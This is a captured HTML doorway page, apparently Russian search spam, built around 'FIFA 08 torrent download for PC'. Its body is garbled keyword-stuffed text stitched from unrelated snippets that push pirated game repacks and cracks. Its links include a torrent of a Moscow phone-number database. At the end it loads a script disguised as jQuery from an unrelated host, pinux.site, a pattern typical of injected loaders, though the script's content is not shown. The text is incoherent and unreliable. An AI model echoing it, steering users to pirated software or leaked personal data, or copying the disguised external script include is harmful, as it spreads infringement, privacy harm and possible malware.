

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-fifa-08-skachat-torrent-pc.html
body_size: 3534
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Fifa 08 скачать торрент pc - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Fifa 08 скачать торрент pc</h2>
                            </header>
                            <p>fifa 16 скачать через торрент бесплатно и без регистрации на свой компьютер. Компьютерная игра fifa 08, посвященная футболу, делает основной акцент на противниках, и все внимание пользователей будет сосредоточено на них. Все. Скачать игру FIFA 08 абсолютно бесплатно через торрент (torrent), полностью русская версия на компьютер (PC). RePack от Механики или лицензия FIFA 2007 скачать торрент бесплатно. Если вы уже готовы присоединиться к незабываемому геймплею fifa 08, то рекомендуем скачать игру бесплатно через торрент на нашем ресурсе. fifa 08 скачать торрент бесплатно вы можете на этой странице по прямой ссылке. Заходи чтобы fifa 08 скачать торрент на высокой скорости полную версию игры. Скачать игру FIFA 19 через торрент бесплатно pc с таблеткой можно будет после даты выхода игры, которая назначенна на 28 сентября 2018 года. 
fifa 19 – интересный игровой проект, который вновь доказывает, что развлечения такого формата куда интереснее обычных, и что эмоции от виртуальной версии ничуть не хуже тех, что окутывают человека во время просмотра. В общем, в игре много улучшений и новинок, и познакомиться с ними смогут все желающие, если решат fifa 10 скачать торрент совершенно бесплатно, с нашего игрового портала. Скачать файл: fifa.09.2008.pc.patch.rpl.torrent 5,08 Kb (cкачиваний: 119) Похожие новости: FIFA 09 (2009) PSP Игры / Sport (Спортивные) FIFA 09 (2008) PC RePack Игры / Sport (Спортивные) PES 2008 / Pro Evolution Soccer 2008 (2007) PS2 Sport (Спортивные) PES 2009 / Pro Evolution Soccer 2009 (2008) PC Sport. Скачать fifa 18 торрент бесплатно от Механиков и хатаба можно здесь. Одной из таких игровых серий является fifa, которая в новом году купите очередную часть ФИФА. Тут можно скачать бесплатно игру Metro: Exodus через торрент на компьютер RePack от R.G. Механики. Скачать игру PlayerUnknown's Battlegrounds v2.5.26 (2017) PC Beta Steam Early Access через торрент руторг бесплатно. Тут можно скачать бесплатно игру Resident Evil 2 Remake через торрент на компьютер RePack от R.G. Механики. Скачать игры, фильмы и многое другое через торрент или с облачных хранилищ. Количество. Konami тоже отчиталась о своих результатах за 9 месяцев, которые закончились 31 декабря. 
Вам надоело игра в страые игры? Тогда вы можете скачать горячие новинки игр через торрент. Скачать Far Cry New Dawn - Deluxe Edition (2019) PC RePack от xatab для PC торрентом бесплатно последняя версия. Spintires: MudRunner скачать торрент. Spintires: MudRunner – это крутейшая версия культовой игры Spintires. Prototype 2: Radnet Edition скачать торрент. Продолжение бестселлера 2009 года от Radical Entertainment – Prototype. Assassin's Creed: Odyssey - Ultimate Edition v 1.0.6 + DLCs (2018) PC Repack от xatab скачать через торрент бесплатно, Assassin's. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-okruzhayuschiy-mir-pleshakov-1-klass.html">Скачать окружающий мир плешаков 1 класс</a></li>
                                <li><a href="tww67p-trudovuyu-knizhku-poluchil-pretenziy-ne-imeyu-obrazec.html">Трудовую книжку получил претензий не имею образец</a></li>
                                <li><a href="tww67p-pesni-slima-skachat-besplatno.html">Песни слима скачать бесплатно</a></li>
                                <li><a href="tww67p-proshivka-devo-7e.html">Прошивка devo 7e</a></li>
                                <li><a href="tww67p-trafaret-cifry-krasivye.html">Трафарет цифры красивые</a></li>
                                <li><a href="tww67p-skachat-maynkraft-na-android-s-rychagami.html">Скачать майнкрафт на андроид с рычагами</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-prilozhenie-risuem-na-android.html">Скачать приложение рисуем на андроид</a></li>
                                            <li><a href="tww67p-vsevolozhskiy-rayon-shema.html">Всеволожский район схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-morskie-chudovischa-doistoricheskoe-priklyuchenie-torrent.html">Морские чудовища доисторическое приключение торрент</a></li>
                                            <li><a href="tww67p-telefonnaya-baza-dannyh-g-moskvy-egts-torrent.html">Телефонная база данных г москвы егтс торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-programmu-dlya-sozdanie-multfilmov-besplatno.html">Скачать программу для создание мультфильмов бесплатно</a></li>
                                            <li><a href="tww67p-angliyskie-hudozhestvennye-knigi-s-perevodom.html">Английские художественные книги с переводом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-igru-risuem-volkov-na-android.html">Скачать игру рисуем волков на андроид</a></li>
                                            <li><a href="tww67p-lobnya-golicyno-shema-proezda.html">Лобня голицыно схема проезда</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
